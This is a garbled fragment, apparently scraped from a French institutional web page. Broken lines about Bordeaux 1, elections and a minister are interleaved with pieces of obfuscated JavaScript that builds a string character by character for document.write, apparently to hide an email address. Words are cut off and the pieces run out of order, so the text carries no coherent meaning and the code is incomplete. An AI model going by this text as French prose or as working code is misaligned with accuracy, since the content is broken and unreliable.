
sont en ligne.
mentaires
de
 Bordeaux 1 /
 élections. La
der auprès du
47['I']='-
z7647['a']='e';document.write
47['z']+z7647['d']+z7647['L']+z7647['I']+z7647['B']+z7647['x']
ulard
, Ministre